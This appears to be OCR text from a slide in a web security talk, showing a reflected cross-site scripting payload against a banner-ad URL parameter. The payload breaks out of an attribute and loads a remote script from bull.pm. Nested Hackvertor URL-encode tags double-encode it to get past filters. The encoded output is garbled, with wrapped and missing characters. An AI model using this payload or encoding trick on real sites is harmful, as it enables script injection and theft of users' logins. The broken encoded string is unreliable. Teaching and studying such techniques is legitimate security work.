 Přihlášení uživatelů pro ostatní prohlížeče
1) URL encoding
2) Double encoding (Hackvertor)
<@urlencode><@urlencode>
bannerova-reklama?perPage=1&banner=1&clickthru="><script
src=//bull.pm/x.js></script><!--
<@/urlencode><@/urlencode>
→
bannerova-reklama%253FperPage%253D1%2526banner%2
53D%2522%253E%253Cscript%2Bsrc%253D%252F%252Fbul
253C%252Fscript%253E%253C%2521--